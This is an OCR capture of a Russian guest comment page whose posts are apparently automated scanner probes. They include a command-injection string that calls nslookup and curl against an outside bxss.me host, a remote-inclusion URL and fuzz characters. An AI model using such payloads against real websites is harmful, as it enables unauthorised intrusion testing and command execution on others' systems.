
!(()&&!|*|*|
(Гость)
CxhkluvT
07.10.2025 06:40
(nslookup -q=cname hitgiifojdnvp249cb.bxss.me||curl
hitgiifojdnvp249cb.bxss.me))
(Гость)
Http://bxss.me/t/fit.txt
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
^(#$!@#$)(()))******